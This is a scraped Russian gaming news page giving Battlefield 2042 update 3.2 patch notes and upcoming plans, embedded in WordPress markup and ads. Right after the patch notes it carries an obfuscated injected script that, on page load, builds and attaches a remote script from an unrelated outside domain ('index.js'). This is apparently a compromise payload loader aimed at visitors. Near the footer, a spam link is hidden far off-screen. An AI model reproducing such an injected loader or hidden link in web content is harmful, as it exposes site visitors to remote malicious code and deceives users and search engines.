<h2 class="has-pale-cyan-blue-color has-text-color wp-block-heading" id="2"><a></a>Будущие обновления Battlefield 2042: Scoreboard</h2>



<p>Помимо всего, что включено в обновление Battlefield 2042 3.2, EA также упомянула несколько других крупных изменений на этом пути. Это уже включает в себя планы обновления 3.3 и будет включать в себя обновления производительности игры и улучшения Portal и All-Out Warfare.</p>



<p>Не только это, но и столь востребованная функция табло, наконец, в разработке.</p>



<figure class="wp-block-image size-full"><a href="https://portalvirtualreality.ru/wp-content/uploads/2022/01/image-56.jpeg"><img decoding="async" width="1024" height="576"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/01/image-56.jpeg 1024w, https://portalvirtualreality.ru/wp-content/uploads/2022/01/image-56-300x169.jpeg 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/01/image-56-768x432.jpeg 768w, https://portalvirtualreality.ru/wp-content/uploads/2022/01/image-56-390x220.jpeg 390w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/01/image-56.jpeg" data-sizes="(max-width: 1024px) 100vw, 1024px" class="wp-image-111037 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="1024" height="576" src="https://portalvirtualreality.ru/wp-content/uploads/2022/01/image-56.jpeg" alt="" class="wp-image-111037" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/01/image-56.jpeg 1024w, https://portalvirtualreality.ru/wp-content/uploads/2022/01/image-56-300x169.jpeg 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/01/image-56-768x432.jpeg 768w, https://portalvirtualreality.ru/wp-content/uploads/2022/01/image-56-390x220.jpeg 390w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></a><figcaption class="wp-element-caption">Электронное искусство</figcaption></figure>



<p>Мы будем следить за дальнейшими обновлениями Battlefield 2042, чтобы узнать, когда все это может произойти.</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex Native Ads C-A-348713-37 -->
<div id="yandex_rtb_C-A-348713-37"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-348713-37',
    blockId: 'C-A-348713-37'
  })
})</script></div>




<h2 class="has-pale-cyan-blue-color has-text-color wp-block-heading" id="3"><a></a>Примечания к обновлению Battlefield 2042 3.2</h2>



<p><strong>Общее</strong></p>



<ul class="wp-block-list"><li>Исправлена ошибка, из-за которой уход с вечеринки во время подбора игроков мог привести к тому, что игра перестала отвечать на запросы.</li><li>Исправлена ошибка, из-за которой подключение к серверам EA после регистрации с новой учетной записью не работало с первой попытки.</li><li>Обновлено поведение кнопки выхода во время игры, так что теперь она возвращает вас на правильный экран</li><li>Исправлена ошибка, из-за которой загружаемая музыка переставала воспроизводиться во время загрузки уровня</li></ul>



<p><strong>Солдат</strong></p>



<ul class="wp-block-list"><li>Исправлен редкий случай, когда после приземления с вингсьютом хиты не всегда регистрировались в некоторых частях хитбокса Sundance.</li><li>Исправлены случаи резиновой ленты при беге позади дружественных игроков</li><li>Исправлена редкая проблема, которая могла привести к тому, что вы застряли как в живом, так и в сбитом цикле</li><li>Исправлены различные проблемы с креплением к лестницам, которые могли привести к тому, что вы застряли в состоянии, когда вы могли улететь или потерять контроль над своим специалистом</li><li>Исправлена ошибка, из-за которой скорость передвижения солдат была нарушена близлежащими взрывами, которые порождали воронки.</li><li>Исправлена ошибка, из-за которой дрожание камеры и звук при посадке непреднамеренно срабатывали при падении с очень маленьких высот</li><li>Исправлена ошибка, из-за которой оружие из ящика для зарядки иногда наследовало боеприпасы от ранее выбранного оружия.</li><li>Исправлена ошибка, из-за которой обнаружение при стрельбе из оружия слишком долго замечало вас.</li></ul>



<p><strong>Устойчивость</strong></p>



<ul class="wp-block-list"><li>Добавлено несколько исправлений для улучшения общей стабильности игры</li><li>Исправлен сбой, связанный с рендерингом, который мог произойти у пользователей AMD Radeon VII, когда Sundance был виден на экране</li></ul>



<p><strong>Оружие</strong></p>



<ul class="wp-block-list"><li>Блески снайпера и прицела SOFLAM теперь видны с большего расстояния</li></ul>



<p><strong>Транспортных средств</strong></p>



<ul class="wp-block-list"><li>Исправлена проблема, из-за которой пассажирское оружие больше не синхронизировалось всякий раз, когда башня водителя вращалась, в результате чего пули не регистрировались при стрельбе по врагам.</li><li>M1A5, T28 – улучшена эффективная дальность стрельбы и уменьшен разброс на Canister Weapon Pod<ul><li>Уменьшенный разброс пуль с 1,6 -&gt; 1,1</li><li>Увеличенный урон при падении с расстояния от 35 -&gt; 40</li></ul></li></ul>



<p><strong>Опасная зона поля боя</strong></p>



<ul class="wp-block-list"><li>Исправлен черный прямоугольник, присутствующий на экране во время окончания раунда в опасной зоне при выходе на экране прогресса уровня</li></ul>



<p><strong>Портал поля боя</strong></p>



<ul class="wp-block-list"><li>Вкладка Сведения о сервере теперь сохраняется после нажатия кнопки Обновить в браузере сервера портала</li><li>Исправлена ошибка, из-за которой текст перекрывался при присоединении к игре Team Deathmatch в конце раунда</li><li>Редактор правил – значение &#8220;IsInventorySlotActive&#8221; теперь корректно обрабатывает оружие ближнего боя</li><li>Некоторые команды администратора больше нельзя спамить</li></ul>
<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async data-cfasync="false" data-size="300x250" data-category="anime" data-id="dl-banner-300x250" data-zone="9645275" src="//aqle3.com/btag.min.js"></script></div>
<!-- AI CONTENT END 1 -->
    <div id="quiz-useful" class="quiz-useful" post-id="111034">
        <div class="quiz-header">
            <div class="quiz-useful_text">
                Была ли статья полезной?            </div>
            <div class="quiz-useful_text_complete hide">
                <img  alt="" data-src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/images/anime-girl-like.gif" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/images/anime-girl-like.gif" alt=""></noscript>
                <span>
                    Спасибо большое!                </span>
            </div>
            <div id="form-send" class="form-send">
                <div class="btns">
                    <button id="send-good-useful" type="button" class="btn ajax" ajax-event="click"
                        ajax-object="getAjaxQuizUsefulYes">
                        ДА! >.<                    </button>
                    <button id="btn-bad-useful" type="button" class="btn modal-btn" pvr-target="form-send quiz-useless">
                        Нет, плохо :<                    </button>
                </div>
            </div>
        </div>
        <div id="quiz-useless" class="quiz-useless hide">
            <textarea cols="30" rows="3"
                placeholder="Ой, извини. В чем наша проблема, друг мой? :< (optional)"
                maxlength="100"></textarea>

            <button id="send-bad-useful ajax" type="button" class="btn ajax" ajax-event="click"
                ajax-object="getAjaxQuizUsefulNo">
                Отправь это, чтобы помочь мне!            </button>

        </div>
    </div>
                    
            </div>
        </article>
        [addtoany]        <div class="tags">
                                <a href="https://portalvirtualreality.ru/tag/novosti-battlefield-2042/" class="tag btn">
                        Новости Battlefield 2042                    </a>
                                        <a href="https://portalvirtualreality.ru/tag/obnovleniya-i-patchi/" class="tag btn">
                        Обновления и патчи                    </a>
                            </div>
    </main>
        <a href="https://portalvirtualreality.ru/games/battlefield-2042/" class="simple-game a-block hover-anim">
        <div class="image-box image-box-cover">
            <img width="382" height="500"   alt="" decoding="async" data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-01T120406.298.webp 382w, https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-01T120406.298-229x300.webp 229w, https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-01T120406.298-110x144.webp 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-01T120406.298-96x125.webp 96w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-01T120406.298.webp" data-sizes="(max-width: 382px) 100vw, 382px" class="attachment-medium_large size-medium_large lazyload" src="[data-uri]" /><noscript><img width="382" height="500" src="https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-01T120406.298.webp" class="attachment-medium_large size-medium_large" alt="" decoding="async" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-01T120406.298.webp 382w, https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-01T120406.298-229x300.webp 229w, https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-01T120406.298-110x144.webp 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-2022-09-01T120406.298-96x125.webp 96w" sizes="(max-width: 382px) 100vw, 382px" /></noscript>        </div>
        <div class="simple-game__inner">
            <div class="simple-game__title post-title clamp clamp-2">
                Battlefield 2042            </div>
            <div class="simple-game_date post-meta">
                November 19, 2021            </div>
            <div class="post-meta">
                                    <span>
                        Бой,                        </span>
                                            <span>
                        Военные действия,                        </span>
                                            <span>
                        Геройский шутер,                        </span>
                                            <span>
                        Гонки на выживание,                        </span>
                                            <span>
                        Для нескольких игроков                        </span>
                                    </div>
        </div>

    </a>
    
    
<div class="comments">
    <div class="section-title">
        0 Комментариев    </div>

    <div class="comment-form block">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://portalvirtualreality.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><textarea name="comment" id="comment" rows="3" required="" placeholder="Путешествие начинается с первого шага, а идеи с первой мысли..."></textarea><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<div class="agr-recaptcha-wrapper"></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-main" value="Опубликовать" /> <input type='hidden' name='comment_post_ID' value='111034' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="efcb2837df" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="136"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div>

    </div>
</div>


<aside class="aside">
    <div class="widget_text widget block"><div class="widget_text widget-container"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-348713-22 -->
<div id="yandex_rtb_R-A-348713-22" style="max-height: 350px;">
	<div style="height: 350px;"></div>
</div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-348713-22',
    blockId: 'R-A-348713-22'
  })
})</script></div></div></div><div class="widget_text widget block"><div class="widget_text widget-container"><div class="textwidget custom-html-widget"><script async data-cfasync="false" data-size="300x250" data-category="anime" data-id="dl-banner-300x250" data-zone="9645275" src="//aqle3.com/btag.min.js"></script></div></div></div><div class="widget block"><div class="widget-container"><a href="https://novelight.net/"><img width="683" height="1024"   alt="" style="max-width: 100%; height: auto;" title="Лучшие Веб Новеллы Онлайн" decoding="async" data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp 683w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-200x300.webp 200w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-768x1152.webp 768w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d.webp 1024w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp" data-sizes="(max-width: 683px) 100vw, 683px" class="image wp-image-309171  attachment-large size-large lazyload" src="[data-uri]" /><noscript><img width="683" height="1024" src="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp" class="image wp-image-309171  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" title="Лучшие Веб Новеллы Онлайн" decoding="async" srcset="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp 683w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-200x300.webp 200w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-768x1152.webp 768w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d.webp 1024w" sizes="(max-width: 683px) 100vw, 683px" /></noscript></a></div></div></aside>

<div class="ad-line">
    </div>

        <div class="post-news">
                        <a href="https://portalvirtualreality.ru/category/igry-news/battlefield-2042/" class="section-title">
                Battlefield 2042            </a>
            
            <div class="post-news__inner">
                    <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Обновление Battlefield 2042 1.1: изменения баланса транспортных средств, исправления ошибок, подробности" data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/07/Battlefield-2042.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2022/07/Battlefield-2042.jpg" alt="Обновление Battlefield 2042 1.1: изменения баланса транспортных средств, исправления ошибок, подробности"></noscript>
            <div class="cat">
                Battlefield 2042            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2022-07-06T23:14:11+03:00">
                        6 июля, 2022                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    1                </div>
            </div>
            <a href="https://portalvirtualreality.ru/obnovlenie-battlefield-2042-1-1-izmeneniya-balansa-transportnyx-sredstv-ispravleniya-oshibok-podrobnosti/" class="post-title absolute-link clamp clamp-2">
                Обновление Battlefield 2042 1.1: изменения баланса транспортных средств, исправления ошибок, подробности            </a>
            <div class="excerpt clamp clamp-3">
                Новое обновление&nbsp;Battlefield 2042&nbsp;вышло сегодня, сосредоточившись на некоторых проблемах с производительностью, с которыми игра сталкивалась почти с момента ее запуска. Сегодня на&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Примечания к обновлению Battlefield 2042 3.2: исправлены ошибки и раскрыта новая дорожная карта" data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/01/Battlefield-2042.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2022/01/Battlefield-2042.jpg" alt="Примечания к обновлению Battlefield 2042 3.2: исправлены ошибки и раскрыта новая дорожная карта"></noscript>
            <div class="cat">
                Battlefield 2042            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2022-01-20T11:19:31+03:00">
                        20 января, 2022                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/primechaniya-k-obnovleniyu-battlefield-2042-3-2-ispravleny-oshibki-i-raskryta-novaya-dorozhnaya-karta/" class="post-title absolute-link clamp clamp-2">
                Примечания к обновлению Battlefield 2042 3.2: исправлены ошибки и раскрыта новая дорожная карта            </a>
            <div class="excerpt clamp clamp-3">
                После долгого периода без обновления EA, наконец, раскрыла подробности обновления Battlefield 2042 3.2 с рядом ключевых изменений геймплея, изложенных в последних&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Руководство Battlefield 2042: как сменить модификации оружия" data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/11/Battlefield-2042-1.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2021/11/Battlefield-2042-1.jpg" alt="Руководство Battlefield 2042: как сменить модификации оружия"></noscript>
            <div class="cat">
                Battlefield 2042            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2021-11-16T19:52:57+03:00">
                        16 ноября, 2021                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    1                </div>
            </div>
            <a href="https://portalvirtualreality.ru/rukovodstvo-battlefield-2042-kak-smenit-modifikacii-oruzhiya/" class="post-title absolute-link clamp clamp-2">
                Руководство Battlefield 2042: как сменить модификации оружия            </a>
            <div class="excerpt clamp clamp-3">
                Итак, друзья, Вы думали, что вам это сойдет с рук, да? Вы думали, что можете просто пиратствовать в этой видеоигре или&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Руководство по Battlefield 2042" data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/11/Battlefield-2042.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2021/11/Battlefield-2042.jpg" alt="Руководство по Battlefield 2042"></noscript>
            <div class="cat">
                Battlefield 2042            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2021-11-15T01:41:23+03:00">
                        15 ноября, 2021                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/rukovodstvo-po-battlefield-2042/" class="post-title absolute-link clamp clamp-2">
                Руководство по Battlefield 2042            </a>
            <div class="excerpt clamp clamp-3">
                Наше руководство по&nbsp;Battlefield 2042&nbsp;&#8211; это большой сборник знаний о последней игре серии.&nbsp;Здесь вы найдете советы, которые позволят вам изучить все самые&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Бета-версия Battlefield 2042: Дата Начала, Правила игры, Сведения о Предзагрузке, Трейлер и многое другое." data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/09/Battlefield-2042-бета-тест.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2021/09/Battlefield-2042-бета-тест.jpg" alt="Бета-версия Battlefield 2042: Дата Начала, Правила игры, Сведения о Предзагрузке, Трейлер и многое другое."></noscript>
            <div class="cat">
                Battlefield 2042            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2021-09-29T08:29:15+03:00">
                        29 сентября, 2021                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/beta-versiya-battlefield-2042-data-nachala-pravila-igry-svedeniya-o-predzagruzke-trejler-i-mnogoe-drugoe/" class="post-title absolute-link clamp clamp-2">
                Бета-версия Battlefield 2042: Дата Начала, Правила игры, Сведения о Предзагрузке, Трейлер и многое другое.            </a>
            <div class="excerpt clamp clamp-3">
                EA готовятся к очередному окну бета-тестирования Battlefield 2042, поскольку мы быстро приближаемся к запуску игры во всем мире.&nbsp;Вот как играть в&#8230;            </div>
        </div>
    </div>
                </div>
        </div>
        
                </div>
                <footer class="no-padding-block">
                    <div class="footer-title notranslate">
                        © Copyright 2026, All Rights Reserved
                    </div>
                                    </footer>
            </div>
        </div>
    </div>
    <div id="modal-mobile" class="modal hide">
        <nav class="menu-glavnoe-container"><ul id="menu-glavnoe-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-143174"><a href="https://portalvirtualreality.ru/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107186"><a href="https://portalvirtualreality.ru/category/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107187"><a href="https://portalvirtualreality.ru/category/kino/">Кино и Сериалы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107188"><a href="https://portalvirtualreality.ru/category/fajly-dlya-igr/mod/">Моды для игр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107189"><a href="https://portalvirtualreality.ru/category/novosti/xalyava/">Халява</a></li>
</ul></nav>    </div>
    
    <div id="modal-gallery" class="modal hide modal-window modal-container">
        <div class="modal-header">
            <div class="post-title">
                Примечания к обновлению Battlefield 2042 3.2: исправлены ошибки и раскрыта новая дорожная карта            </div>
            <a rel="nofollow" href="#" class="close">
                <i class="fas fa-window-close"></i>
            </a>
        </div>
        <div class="modal-content">
            <div class="modal-container">
                <div class="left">
                    <div class="image-box">
                        <img class="modal-gallery__img" src="#" alt="">
                    </div>
                    <div class="slide-btn">
                        <a href="#" class="btn btn-left"><<</a>
                        <span>1/1</span>
                        <a href="#" class="btn btn-right">>></a>
                    </div>
                </div>
                <div class="right">
                    <div class="post-meta">
                        Описание                    </div>
                    <div class="content">

                    </div>
                    <div class="btns">
                        <a href="#" target="_blank" class="btn gallery-blank">Открыть в новой вкладке</a>
                        <a href="#" target="_blank" class="btn gallery-downlaod" download>Скачать</a>
                    </div>
                    

                    <div class="ad">
                        <div style="text-align: center;">
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4312952848255915"
     data-ad-slot="6730905989"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div id="modal-search" class="modal hide modal-window modal-contaier">
        <div class="modal-header">
            <div class="post-title">
                Поиск            </div>
            <a rel="nofollow" href="#" class="close modal-btn" pvr-target="modal-search">
                <i class="fas fa-window-close"></i>
            </a>
        </div>
        <div class="modal-content">
            <div class="modal-container">
                <form role="search" action="https://portalvirtualreality.ru/" method="get">
                    <div class="modal-search-input">
                        <input name="s" type="text">
                        <button type="submit">
                            <i class="fas fa-search"></i>
                        </button>
                    </div>
                </form>
            </div>
            
        </div>
    </div>

    <div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-348713-34 (Мобильная) -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-348713-34",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>

<!-- Yandex.RTB R-A-348713-38 (Десктопная) -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-348713-38",
		"type": "fullscreen",
		"platform": "desktop"
	})
})
</script>


































<div style="position: absolute;left: -71843px;">
<a href="https://ckio.ru/">Договорные матчи</a></div></div>
<div class='code-block code-block-13' style='margin: 8px 0; clear: both;'>
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/52sJds4evkyBH/zhqsbMiitP5sSchqrLcCzpt?p_id=2295&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/PortalVR-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/advanced-responsive-video-embedder/build/main.js?ver=b087dd41bba279baeb77" id="arve-main-js"></script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/js/jquery-3.5.1.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var myajax = {"url":"https:\/\/portalvirtualreality.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/js/main.js?ver=3.3.1" id="main-js"></script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.14.1" id="smush-lazy-load-js"></script>
<script defer type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1692682105" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/chart.js?ver=6.8.3" id="chart-js"></script>
<script type="text/javascript" id="my-plugin-js-js-extra">
/* <![CDATA[ */
var plugin = {"url":"https:\/\/portalvirtualreality.ru"};
/* ]]> */
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/my-plugin-theme/js/my-plugin.js?ver=13.0" id="my-plugin-js-js"></script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/my-plugin-theme/js/my-genshin-impact.js?ver=13.0" id="my-genshin-impact-custom-block-js-js"></script>
<!--Viqeo AI Article Widget -->
<div style="width:100%;height:0;" data-playerId="4688" data-profileId="16375" class="viqeo-article-widget"></div>

<!-- Yandex.RTB R-A-348713-21 - floor Ad -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',    
    blockId: 'R-A-348713-21'
  })
})</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"86070c33c8344fe6b44442ca01b75d86","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -87
content:
